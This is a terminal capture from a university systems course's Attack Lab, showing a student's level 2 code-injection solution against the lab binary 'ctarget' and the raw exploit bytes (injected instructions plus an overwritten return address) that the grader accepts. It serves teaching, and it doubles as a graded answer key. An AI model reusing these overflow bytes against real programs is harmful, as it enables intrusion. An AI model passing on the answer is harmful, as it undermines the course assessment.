 sgong@Laptop-gzq:$ ./hex2raw<phase2.txt|./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 32
32 31 31 00 00 00 00 00 00 00 00 31 39 35 35 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00